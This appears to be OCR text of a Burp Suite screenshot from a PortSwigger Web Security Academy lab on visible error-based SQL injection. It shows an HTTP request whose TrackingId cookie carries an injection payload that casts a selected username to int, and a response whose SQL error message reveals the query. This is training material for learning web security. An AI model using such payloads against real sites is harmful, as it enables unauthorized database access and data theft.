 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0afb001604a96b8e81b30cb300ad0013.web-security-academy.net
3 Cookie: TrackingId=P4jmMuXY5V7FT1yM' AND 1 = CAST((SELECT username FROM users)
AS int)--; session=wu2DA4Jfs4ftdFEQQLxRLUxKpNH2WyOM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afb001604a96b8e81b30cb300ad0013.web-security-academy.net/filter?catego
ry=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking
WHERE id = 'P4jmMuXY5V7FT1yM' AND 1 = CAST((SELECT username FROM
users) '. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id =
'P4jmMuXY5V7FT1yM' AND 1 = CAST((SELECT username FROM users) '. Expected char